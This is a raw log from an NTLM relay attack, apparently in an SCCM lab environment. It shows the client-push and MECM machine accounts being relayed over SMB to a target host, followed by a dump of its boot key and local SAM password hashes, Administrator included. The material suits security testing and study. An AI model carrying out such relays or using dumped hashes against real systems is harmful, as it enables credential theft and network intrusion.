 [2024-04-22 10:58:51] [*] Servers started, waiting for connections
[2024-04-22 10:59:02] [*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.60.11, attacking target smb://192.168.60.12
[2024-04-22 10:59:02] [*] Authenticating against smb://192.168.60.12 as SCCM.LAB/SCCM-CLIENT-PUSH SUCCEED
[2024-04-22 10:59:02] [-] SMB SessionError: STATUS_INVALID_HANDLE(An invalid HANDLE was specified.)
[2024-04-22 10:59:02] [*] Authenticating against smb://192.168.60.12 as SCCMLAB/MECM$ SUCCEED
[2024-04-22 10:59:02] [*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] SMBD-Thread-15 (process_request_thread): Connection from 192.168.60.11 controlled, but there are no more targets left!
[2024-04-22 10:59:02] [*] Target system bootKey: 0x4ab2f667b611948693744680ffabd011
[2024-04-22 10:59:02] [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:df7b0bd625b1abd59211a47eac55791f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6d587fe93bb333e51b07759bc056d261:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
newadmin:1003:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
newuser1:1004:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[2024-04-22 10:59:03] [*] Done dumping SAM hashes for host: 192.168.60.12